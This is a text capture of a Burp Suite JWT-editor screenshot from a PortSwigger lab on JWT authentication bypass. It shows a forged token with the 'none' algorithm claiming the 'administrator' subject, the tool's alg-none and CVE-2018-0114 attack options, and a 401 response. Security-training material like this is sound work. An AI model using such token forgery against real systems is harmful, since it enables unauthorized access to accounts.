 Request
Pretty Raw Hex JSON Web Tokens \n
{
"kid": "83bebe36-1305-41a1-abdc
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1714562800,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Wed May 01
11:26:40 UTC
2024
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session =; Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 2592
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet >
11 <link href=/resources/css/labs.css rel=stylesheet >
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js ">
</script>
16 <div id="academyLabHeader ">
17 <section class='academyLabBanner '>
18 <div class=container >
19 <div class=logo>
</div>
20 <div class=title-container >
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authe
ntication-bypass-via-weak-signing-key '>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;